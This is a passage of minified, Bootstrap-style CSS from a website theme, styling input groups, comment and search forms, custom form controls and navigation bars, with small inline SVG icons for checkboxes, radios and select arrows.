.input-group>.form-control+input[type=text],.comment-form .input-group>.form-control+input[type=url],.comment-form .input-group>.form-control+textarea,.comment-form .input-group>.form-control-plaintext+input[type=email],.comment-form .input-group>.form-control-plaintext+input[type=text],.comment-form .input-group>.form-control-plaintext+input[type=url],.comment-form .input-group>.form-control-plaintext+textarea,.comment-form .input-group>input[type=email]+.custom-file,.comment-form .input-group>input[type=email]+.custom-select,.comment-form .input-group>input[type=email]+.form-control,.comment-form .input-group>input[type=email]+input[type=email],.comment-form .input-group>input[type=email]+input[type=text],.comment-form .input-group>input[type=email]+input[type=url],.comment-form .input-group>input[type=email]+textarea,.comment-form .input-group>input[type=text]+.custom-file,.comment-form .input-group>input[type=text]+.custom-select,.comment-form .input-group>input[type=text]+.form-control,.comment-form .input-group>input[type=text]+input[type=email],.comment-form .input-group>input[type=text]+input[type=text],.comment-form .input-group>input[type=text]+input[type=url],.comment-form .input-group>input[type=text]+textarea,.comment-form .input-group>input[type=url]+.custom-file,.comment-form .input-group>input[type=url]+.custom-select,.comment-form .input-group>input[type=url]+.form-control,.comment-form .input-group>input[type=url]+input[type=email],.comment-form .input-group>input[type=url]+input[type=text],.comment-form .input-group>input[type=url]+input[type=url],.comment-form .input-group>input[type=url]+textarea,.comment-form .input-group>textarea+.custom-file,.comment-form .input-group>textarea+.custom-select,.comment-form .input-group>textarea+.form-control,.comment-form .input-group>textarea+input[type=email],.comment-form .input-group>textarea+input[type=text],.comment-form .input-group>textarea+input[type=url],.comment-form .input-group>textarea+textarea,.comment-form .search-form .input-group>.search-field+input[type=email],.comment-form .search-form .input-group>.search-field+input[type=text],.comment-form .search-form .input-group>.search-field+input[type=url],.comment-form .search-form .input-group>.search-field+textarea,.comment-form .search-form .input-group>input[type=email]+.search-field,.comment-form .search-form .input-group>input[type=text]+.search-field,.comment-form .search-form .input-group>input[type=url]+.search-field,.comment-form .search-form .input-group>textarea+.search-field,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control,.search-form .comment-form .input-group>.search-field+input[type=email],.search-form .comment-form .input-group>.search-field+input[type=text],.search-form .comment-form .input-group>.search-field+input[type=url],.search-form .comment-form .input-group>.search-field+textarea,.search-form .comment-form .input-group>input[type=email]+.search-field,.search-form .comment-form .input-group>input[type=text]+.search-field,.search-form .comment-form .input-group>input[type=url]+.search-field,.search-form .comment-form .input-group>textarea+.search-field,.search-form .input-group>.custom-file+.search-field,.search-form .input-group>.custom-select+.search-field,.search-form .input-group>.form-control+.search-field,.search-form .input-group>.form-control-plaintext+.search-field,.search-form .input-group>.search-field+.custom-file,.search-form .input-group>.search-field+.custom-select,.search-form .input-group>.search-field+.form-control,.search-form .input-group>.search-field+.search-field{margin-left:-1px}.comment-form .input-group>input:focus[type=email],.comment-form .input-group>input:focus[type=text],.comment-form .input-group>input:focus[type=url],.comment-form .input-group>textarea:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus,.search-form .input-group>.search-field:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.comment-form .input-group>input:not(:last-child)[type=email],.comment-form .input-group>input:not(:last-child)[type=text],.comment-form .input-group>input:not(:last-child)[type=url],.comment-form .input-group>textarea:not(:last-child),.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child),.search-form .input-group>.search-field:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.comment-form .input-group>input:not(:first-child)[type=email],.comment-form .input-group>input:not(:first-child)[type=text],.comment-form .input-group>input:not(:first-child)[type=url],.comment-form .input-group>textarea:not(:first-child),.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child),.search-form .input-group>.search-field:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.comment-form .input-group-append input[type=submit],.comment-form .input-group-prepend input[type=submit],.input-group-append .btn,.input-group-append .comment-form input[type=submit],.input-group-append .search-form .search-submit,.input-group-prepend .btn,.input-group-prepend .comment-form input[type=submit],.input-group-prepend .search-form .search-submit,.search-form .input-group-append .search-submit,.search-form .input-group-prepend .search-submit{position:relative;z-index:2}.comment-form .input-group-append input:focus[type=submit],.comment-form .input-group-prepend input:focus[type=submit],.input-group-append .btn:focus,.input-group-append .comment-form input:focus[type=submit],.input-group-append .search-form .search-submit:focus,.input-group-prepend .btn:focus,.input-group-prepend .comment-form input:focus[type=submit],.input-group-prepend .search-form .search-submit:focus,.search-form .input-group-append .search-submit:focus,.search-form .input-group-prepend .search-submit:focus{z-index:3}.comment-form .input-group-append .btn+input[type=submit],.comment-form .input-group-append .input-group-text+input[type=submit],.comment-form .input-group-append .search-form .search-submit+input[type=submit],.comment-form .input-group-append .search-form input[type=submit]+.search-submit,.comment-form .input-group-append input[type=submit]+.btn,.comment-form .input-group-append input[type=submit]+.input-group-text,.comment-form .input-group-append input[type=submit]+input[type=submit],.comment-form .input-group-prepend .btn+input[type=submit],.comment-form .input-group-prepend .input-group-text+input[type=submit],.comment-form .input-group-prepend .search-form .search-submit+input[type=submit],.comment-form .input-group-prepend .search-form input[type=submit]+.search-submit,.comment-form .input-group-prepend input[type=submit]+.btn,.comment-form .input-group-prepend input[type=submit]+.input-group-text,.comment-form .input-group-prepend input[type=submit]+input[type=submit],.comment-form .search-form .input-group-append .search-submit+input[type=submit],.comment-form .search-form .input-group-prepend .search-submit+input[type=submit],.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .comment-form .btn+input[type=submit],.input-group-append .comment-form .input-group-text+input[type=submit],.input-group-append .comment-form .search-form input[type=submit]+.search-submit,.input-group-append .comment-form input[type=submit]+.btn,.input-group-append .comment-form input[type=submit]+.input-group-text,.input-group-append .comment-form input[type=submit]+input[type=submit],.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .search-form .btn+.search-submit,.input-group-append .search-form .comment-form .search-submit+input[type=submit],.input-group-append .search-form .input-group-text+.search-submit,.input-group-append .search-form .search-submit+.btn,.input-group-append .search-form .search-submit+.input-group-text,.input-group-append .search-form .search-submit+.search-submit,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .comment-form .btn+input[type=submit],.input-group-prepend .comment-form .input-group-text+input[type=submit],.input-group-prepend .comment-form .search-form input[type=submit]+.search-submit,.input-group-prepend .comment-form input[type=submit]+.btn,.input-group-prepend .comment-form input[type=submit]+.input-group-text,.input-group-prepend .comment-form input[type=submit]+input[type=submit],.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .search-form .btn+.search-submit,.input-group-prepend .search-form .comment-form .search-submit+input[type=submit],.input-group-prepend .search-form .input-group-text+.search-submit,.input-group-prepend .search-form .search-submit+.btn,.input-group-prepend .search-form .search-submit+.input-group-text,.input-group-prepend .search-form .search-submit+.search-submit,.search-form .comment-form .input-group-append input[type=submit]+.search-submit,.search-form .comment-form .input-group-prepend input[type=submit]+.search-submit,.search-form .input-group-append .btn+.search-submit,.search-form .input-group-append .comment-form .search-submit+input[type=submit],.search-form .input-group-append .comment-form input[type=submit]+.search-submit,.search-form .input-group-append .input-group-text+.search-submit,.search-form .input-group-append .search-submit+.btn,.search-form .input-group-append .search-submit+.input-group-text,.search-form .input-group-append .search-submit+.search-submit,.search-form .input-group-prepend .btn+.search-submit,.search-form .input-group-prepend .comment-form .search-submit+input[type=submit],.search-form .input-group-prepend .comment-form input[type=submit]+.search-submit,.search-form .input-group-prepend .input-group-text+.search-submit,.search-form .input-group-prepend .search-submit+.btn,.search-form .input-group-prepend .search-submit+.input-group-text,.search-form .input-group-prepend .search-submit+.search-submit{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.comment-form .input-group-lg>input:not(textarea)[type=email],.comment-form .input-group-lg>input:not(textarea)[type=text],.comment-form .input-group-lg>input:not(textarea)[type=url],.comment-form .input-group-lg>textarea:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea),.search-form .input-group-lg>.search-field:not(textarea){height:calc(1.5em + 1rem + 2px)}.comment-form .input-group-lg>.input-group-append>input[type=submit],.comment-form .input-group-lg>.input-group-prepend>input[type=submit],.comment-form .input-group-lg>input[type=email],.comment-form .input-group-lg>input[type=text],.comment-form .input-group-lg>input[type=url],.comment-form .input-group-lg>textarea,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.search-form .input-group-lg>.input-group-append>.search-submit,.search-form .input-group-lg>.input-group-prepend>.search-submit,.search-form .input-group-lg>.search-field{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.comment-form .input-group-sm>input:not(textarea)[type=email],.comment-form .input-group-sm>input:not(textarea)[type=text],.comment-form .input-group-sm>input:not(textarea)[type=url],.comment-form .input-group-sm>textarea:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea),.search-form .input-group-sm>.search-field:not(textarea){height:calc(1.5em + .5rem + 2px)}.comment-form .input-group-sm>.input-group-append>input[type=submit],.comment-form .input-group-sm>.input-group-prepend>input[type=submit],.comment-form .input-group-sm>input[type=email],.comment-form .input-group-sm>input[type=text],.comment-form .input-group-sm>input[type=url],.comment-form .input-group-sm>textarea,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.search-form .input-group-sm>.input-group-append>.search-submit,.search-form .input-group-sm>.input-group-prepend>.search-submit,.search-form .input-group-sm>.search-field{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.comment-form .input-group>.input-group-append:last-child>input:not(:last-child):not(.dropdown-toggle)[type=submit],.comment-form .input-group>.input-group-append:not(:last-child)>input[type=submit],.comment-form .input-group>.input-group-prepend>input[type=submit],.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.search-form .input-group>.input-group-append:last-child>.search-submit:not(:last-child):not(.dropdown-toggle),.search-form .input-group>.input-group-append:not(:last-child)>.search-submit,.search-form .input-group>.input-group-prepend>.search-submit{border-top-right-radius:0;border-bottom-right-radius:0}.comment-form .input-group>.input-group-append>input[type=submit],.comment-form .input-group>.input-group-prepend:first-child>input:not(:first-child)[type=submit],.comment-form .input-group>.input-group-prepend:not(:first-child)>input[type=submit],.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.search-form .input-group>.input-group-append>.search-submit,.search-form .input-group>.input-group-prepend:first-child>.search-submit:not(:first-child),.search-form .input-group>.input-group-prepend:not(:first-child)>.search-submit{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#404a57;background-color:#404a57}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#7a899d}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#97a3b2;border-color:#97a3b2}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#404a57;background-color:#404a57}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#7a899d;outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#7a899d;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(64,74,87,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(64,74,87,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(64,74,87,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#404a57;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#97a3b2}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#404a57;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#97a3b2}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#404a57;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#97a3b2}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.banner .nav a,.nav-link{display:block;padding:.5rem 1rem}.banner .nav a:focus,.banner .nav a:hover,.nav-link:focus,.nav-link:hover{text-decoration:none}.banner .nav a.disabled,.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.banner .nav .nav-tabs li,.nav-tabs .banner .nav li,.nav-tabs .nav-item{margin-bottom:-1px}.banner .nav .nav-tabs a,.nav-tabs .banner .nav a,.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.banner .nav .nav-tabs a:focus,.banner .nav .nav-tabs a:hover,.nav-tabs .banner .nav a:focus,.nav-tabs .banner .nav a:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.banner .nav .nav-tabs a.disabled,.nav-tabs .banner .nav a.disabled,.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.banner .nav .nav-tabs .nav-item.show a,.banner .nav .nav-tabs a.active,.banner .nav .nav-tabs li.show .nav-link,.banner .nav .nav-tabs li.show a,.nav-tabs .banner .nav a.active,.nav-tabs .banner .nav li.show .nav-link,.nav-tabs .banner .nav li.show a,.nav-tabs .nav-item.show .banner .nav a,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.banner .nav .nav-pills a,.nav-pills .banner .nav a,.nav-pills .nav-link{border-radius:.25rem}.banner .nav .nav-pills .show>a,.banner .nav .nav-pills a.active,.nav-pills .banner .nav .show>a,.nav-pills .banner .nav a.active,.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#404a57}.banner .nav .nav-fill>a,.banner .nav .nav-fill li,.nav-fill .banner .nav li,.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.banner .nav .nav-justified>a,.banner .nav .nav-justified li,.nav-justified .banner .nav li,.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.banner .nav .navbar-nav a,.navbar-nav .banner .nav a,.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-sm .navbar-nav a,.navbar-expand-sm .navbar-nav .banner .nav a,.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-md .navbar-nav a,.navbar-expand-md .navbar-nav .banner .nav a,.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-lg .navbar-nav a,.navbar-expand-lg .navbar-nav .banner .nav a,.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-xl .navbar-nav a,.navbar-expand-xl .navbar-nav .banner .nav a,.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand .navbar-nav a,.navbar-expand .navbar-nav .banner .nav a,.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.banner .nav .navbar-light .navbar-nav a,.navbar-light .navbar-nav .banner .nav a,.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.banner .nav .navbar-light .navbar-nav a:focus,.banner .nav .navbar-light .navbar-nav a:hover,.navbar-light .navbar-nav .banner .nav a:focus,.navbar-light .navbar-nav .banner .nav a:hover,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.banner .nav .navbar-light .navbar-nav a.disabled,.navbar-light .navbar-nav .banner .nav a.disabled,.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.banner .nav .navbar-light .navbar-nav .active>a,.banner .nav .navbar-light .navbar-nav .show>a,.banner .nav .navbar-light .navbar-nav a.active,.banner .nav .navbar-light .navbar-nav a.show,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .banner .nav .active>a,.navbar-light .navbar-nav .banner .nav .show>a,.navbar-light .navbar-nav .banner .nav 